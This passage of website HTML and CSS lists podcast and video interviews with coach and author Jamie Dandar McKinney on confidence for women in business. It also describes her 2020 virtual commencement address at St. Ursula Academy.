<div kjb-settings-id="sections_1627329325979_blocks_1627329382546_settings_width"
  id="block-1627329382546"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1627329382546 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://actions-antidotes.com/jamie-dandar-mckinney-on-building-confidence-through-curiosity-and-openness/"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/vETgEArcS02CFCLyi4u7_StephenJaye.jpg" kjb-settings-id="sections_1627329325979_blocks_1627329382546_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1627329382546_settings_text">
    <p style="text-align: left;"><a href="https://actions-antidotes.com/jamie-dandar-mckinney-on-building-confidence-through-curiosity-and-openness/" target="_blank" rel="noopener noreferrer">🎧 42 min listen</a></p>
<h5 style="text-align: left;"><a href="https://actions-antidotes.com/jamie-dandar-mckinney-on-building-confidence-through-curiosity-and-openness/" target="_blank" rel="noopener noreferrer">Episode 35:&nbsp; Jamie Dandar McKinney On Building Confidence Through Curiosity And Openness</a></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627329746639 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627329746639 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627329746639 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627329746639 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627329746639 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1627329746639_settings_width"
  id="block-1627329746639"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1627329746639 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://podcasts.apple.com/us/podcast/bleav-in-girl-on-fire/id1506129502"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/DfdNg1w2SpshuFP0JDwn_GirlonFirePodcast.JPG" kjb-settings-id="sections_1627329325979_blocks_1627329746639_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1627329746639_settings_text">
    <p style="text-align: left;"><span style="color: #2c3e50;">🎧 32 min listen</span></p>
<h5 style="text-align: left;"><span style="color: #2c3e50;"><a href="https://podcasts.apple.com/us/podcast/bleav-in-girl-on-fire/id1506129502" target="_blank" rel="noopener noreferrer" style="color: #2c3e50;">Coach Kirsten talks with Jamie McKinney on using confidence as a strategic tool to bridge the differences between you and your co-workers, especially when you find yourself as one of few females.</a></span></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647217311855 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647217311855 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647217311855 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647217311855 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647217311855 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1647217311855_settings_width"
  id="block-1647217311855"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1647217311855 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://anchor.fm/fluent-speakers/episodes/Empowering-Women-to-Speak-up-with-Best-Selling-Author-Jamie-McKinney-e1f3uu9"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/jMp9cR5STNWfRJ7C4a5B_391fd2ab-5ea8-4b3c-a4fb-ac64c8b81db8.png" kjb-settings-id="sections_1627329325979_blocks_1647217311855_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1647217311855_settings_text">
    <p style="text-align: left;"><a href="https://actions-antidotes.com/jamie-dandar-mckinney-on-building-confidence-through-curiosity-and-openness/" target="_blank" rel="noopener noreferrer">🎧 46 min listen</a></p>
<h5 style="text-align: left;"><span>In honor of International Women's Day, please enjoy this episode of Design of Communication. We share insider secrets about how to build your&nbsp;</span><a href="https://www.linkedin.com/feed/hashtag/?keywords=confidence&amp;highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6907004964690890752" data-attribute-index="2">#confidence</a><span>&nbsp;and rise above with challenges- especially in&nbsp;</span><a href="https://www.linkedin.com/feed/hashtag/?keywords=technical&amp;highlightedUpdateUrns=urn%3Ali%3Aactivity%3A6907004964690890752" data-attribute-index="3">#technical</a><span>&nbsp;industries.</span><br /><br /><span>You&rsquo;re going to love this one!</span></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627329752222 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627329752222 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627329752222 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627329752222 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627329752222 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1627329752222_settings_width"
  id="block-1627329752222"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1627329752222 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://podcasts.apple.com/us/podcast/episode-194-confidence-is-critical-interview-jamie/id1365843210?i=1000519375674"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/AHUuuHSHTjptXJRRMwAT_DawnShuler_Approved-ep194-1-840x704.png" kjb-settings-id="sections_1627329325979_blocks_1627329752222_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1627329752222_settings_text">
    <p style="text-align: left;"><span style="color: #2c3e50;"><a href="https://podcasts.apple.com/us/podcast/episode-194-confidence-is-critical-interview-jamie/id1365843210?i=1000519375674" target="_blank" rel="noopener noreferrer" style="color: #2c3e50;">🎧 44 min listen</a></span></p>
<h5 style="text-align: left;"><span style="color: #2c3e50;"><a href="https://podcasts.apple.com/us/podcast/episode-194-confidence-is-critical-interview-jamie/id1365843210?i=1000519375674" target="_blank" rel="noopener noreferrer" style="color: #2c3e50;">Episode 194:&nbsp; Confidence is critical.&nbsp;During this riveting interview with Jamie McKinney, author, speaker, and coach, we talk about the critical importance of confidence as a catalyst to career success.</a></span></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627329853012 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627329853012 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627329853012 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627329853012 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627329853012 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1627329853012_settings_width"
  id="block-1627329853012"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1627329853012 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://lifestorycurator.com/curating-career-life-stories-how-did-i-get-here-ep-95-with-jamie-dandar-mckinney/"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/o1dAxl96QkerP54T8oWi_CuratingLifeStories.JPG" kjb-settings-id="sections_1627329325979_blocks_1627329853012_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1627329853012_settings_text">
    <p style="text-align: left;"><span style="color: #2c3e50;"><a href="https://lifestorycurator.com/curating-career-life-stories-how-did-i-get-here-ep-95-with-jamie-dandar-mckinney/" target="_blank" rel="noopener noreferrer" style="color: #2c3e50;">🎧 48 min listen</a></span></p>
<h5 style="text-align: left;"><span style="color: #2c3e50;"><a href="https://lifestorycurator.com/curating-career-life-stories-how-did-i-get-here-ep-95-with-jamie-dandar-mckinney/" target="_blank" rel="noopener noreferrer" style="color: #2c3e50;">Episode 95:&nbsp;Career Reflections of Jamie McKinney -&nbsp;Jamie rises to the challenges of her peers and starts focusing on what&rsquo;s working for her&nbsp;<em>&mdash; her presence and confidence in meetings &ndash;</em>&nbsp;deciding to do more of both.</a></span></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627329861889 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627329861889 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627329861889 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627329861889 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627329861889 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1627329861889_settings_width"
  id="block-1627329861889"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1627329861889 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.youtube.com/watch?v=H6mbjGer5Hs"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/2CilRDusTC2uFN5slTw2_JayMaymi.PNG" kjb-settings-id="sections_1627329325979_blocks_1627329861889_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1627329861889_settings_text">
    <p style="text-align: left;"><a href="https://www.youtube.com/watch?v=H6mbjGer5Hs" target="_blank" rel="noopener noreferrer">🎧 <span style="color: #2c3e50;">12 min listen</span></a></p>
<h5 style="text-align: left;"><a href="https://www.youtube.com/watch?v=H6mbjGer5Hs" target="_blank" rel="noopener noreferrer"><span style="color: #2c3e50;">Episode 43: The Jay Maymi Radio Show - Author Spotlight for Speak Up, Sister!&nbsp;&nbsp;Taking charge, leading with confidence and repairing the Broken Rung. Listen in to a quick snippet for powerful tips!</span></a></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627329869539 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627329869539 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627329869539 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627329869539 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627329869539 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1627329869539_settings_width"
  id="block-1627329869539"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1627329869539 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://youtu.be/nteDc4gZZkQ"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/hLR6UluTzeeuixhW5EWw_DevorePodcast.PNG" kjb-settings-id="sections_1627329325979_blocks_1627329869539_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1627329869539_settings_text">
    <p style="text-align: left;">🎧 19 min listen</p>
<p class="" style="text-align: left;"><a href="https://youtu.be/nteDc4gZZkQ" target="_blank" rel="noopener noreferrer"><span style="color: #2c3e50;">HOW TO BECOME MORE CONFIDENT // CONFIDENCE FOR WOMEN IN BUSINESS.&nbsp;You want to become your most powerful self? Watch this video and steal our Confidence Building Formula!&nbsp;Find your authentic self, lead with confidence no matter the situation, and play big. </span></a></p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1641672204887 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1641672204887 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1641672204887 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1641672204887 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1641672204887 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1641672204887_settings_width"
  id="block-1641672204887"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1641672204887 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://podcasts.apple.com/us/podcast/e-017-confidence-currency-grow-your-own-style-of-confidence/id1482983086?i=1000489587813"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/Tuo3ZrdeRxOxvTIvtx8o_EA_ConfidenceCurrency_0820.PNG" kjb-settings-id="sections_1627329325979_blocks_1641672204887_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1641672204887_settings_text">
    <p style="text-align: left;"><a href="https://podcasts.apple.com/us/podcast/e-017-confidence-currency-grow-your-own-style-of-confidence/id1482983086?i=1000489587813" target="_blank" rel="noopener noreferrer">🎧 48 min listen</a></p>
<h5 style="text-align: left;"><a href="https://podcasts.apple.com/us/podcast/e-017-confidence-currency-grow-your-own-style-of-confidence/id1482983086?i=1000489587813" target="_blank" rel="noopener noreferrer"><span style="color: #2c3e50;">Episode 17:&nbsp; <span>Learn how to achieve "Brave-ah-na," build your confidence currency, and know when and why NOT to say "I'm sorry!" </span></span></a></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1641672368908 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1641672368908 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1641672368908 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1641672368908 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1641672368908 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1641672368908_settings_width"
  id="block-1641672368908"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1641672368908 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.youtube.com/watch?v=UUQWKLXcP7k"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/NIuE5bkHQgOm7ZGDQYLQ_KennyHarperPodcast.JPG" kjb-settings-id="sections_1627329325979_blocks_1641672368908_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1641672368908_settings_text">
    <p style="text-align: left;">🎧 23 min listen</p>
<h5 style="text-align: left;"><a href="https://www.youtube.com/watch?v=UUQWKLXcP7k" target="_blank" rel="noopener noreferrer"><span style="color: #2c3e50;">Episode 102:&nbsp;<span>Tune-in to this podcast to learn strategies on how to elevate your mindset to rise to new levels of success.</span></span></a></h5>
<h5 style="text-align: left;"><a href="https://www.youtube.com/watch?v=UUQWKLXcP7k" target="_blank" rel="noopener noreferrer"><span>For almost two decades, Jamie Dandar learned a few tips and tricks from having worked only in heavily male-dominated industries.&nbsp;</span></a></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647217700920 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647217700920 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647217700920 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647217700920 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647217700920 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1647217700920_settings_width"
  id="block-1647217700920"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1647217700920 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://podcasts.apple.com/us/podcast/special-guest-jamie-dandar-mckinney-coach-speaker-author/id1485817977?i=1000490919781"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/PhMhbiM6Te2OcJHfgJWc_LeadersLagers.PNG" kjb-settings-id="sections_1627329325979_blocks_1647217700920_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1647217700920_settings_text">
    <p style="text-align: left;">🎧 47 min listen</p>
<h5 style="text-align: left;"><span style="color: #2c3e50;"><a href="https://podcasts.apple.com/us/podcast/special-guest-jamie-dandar-mckinney-coach-speaker-author/id1485817977?i=1000490919781" style="color: #2c3e50;" target="_blank" rel="noopener noreferrer">Episode 46:&nbsp;&nbsp;Confidence, Success, and The Sherohood: </a></span></h5>
<h5 style="text-align: left;"><span style="color: #2c3e50;"><a href="https://podcasts.apple.com/us/podcast/special-guest-jamie-dandar-mckinney-coach-speaker-author/id1485817977?i=1000490919781" style="color: #2c3e50;">On this week's podcast we have special guest Jamie Dandar McKinney, Coach, Speaker, and Author of upcoming book "<em>Speak Up, Sister! The Professional Woman's Guide to Confidence and Success</em>."&nbsp;</a></span></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1641671787723 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1641671787723 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1641671787723 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1641671787723 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1641671787723 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1641671787723_settings_width"
  id="block-1641671787723"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1641671787723 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://podcasts.apple.com/us/podcast/special-guest-jamie-dandar-mckinney-coach-speaker-author/id1485817977?i=1000490919781"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/uO3fEbYpTKF4IqVRCwhA_RBG_3.png" kjb-settings-id="sections_1627329325979_blocks_1641671787723_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1641671787723_settings_text">
    
  </div>
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627330162303" data-section-id="1627330162303"><style>
  
  #section-1627330162303 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ccc1e9;
  }
  #section-1627330162303 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627330162303 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627330162303 .row {
    
  }
  #section-1627330162303 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627330162303 .sizer {
      padding-top: 65px;
      padding-bottom: 65px;
    }
    #section-1627330162303 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627330162303 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1627330162303_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627330410672 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627330410672 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627330410672 {
      margin-top: 0px;
      margin-right: 25px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627330410672 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627330410672 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627330162303_blocks_1627330410672_settings_width"
  id="block-1627330410672"
  class="
  block-type--text
  text-left
  col-8
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5><strong>Commencement Speaker</strong></h5>
<p class="">Graduation 2020 was certainly unique! Per COVID19 restrictions, the ceremony took a creative twist. Graduates and their families gathered at the Sundance Kid Drive-In Movie Theater to watch a graduation video compilation on the big screen.</p>
<p class="">From Mary Werner, St. Ursula Academy President:</p>
<p class="">&ldquo;Thank you to Jamie Dandar McKinney for an inspiring and hope-filled virtual commencement address to St. Ursula Academy's&nbsp;Class of 2020. Her message of the power of confidence is timeless and was delivered with sincerity and candor. It is a message that these young women can take with them as they move on through life. Jamie's own background and experience support her message as well. She walks her talk.&rdquo;</p>

    






<style>
  #block-1627330410672 .btn {
    color: #ffffff;
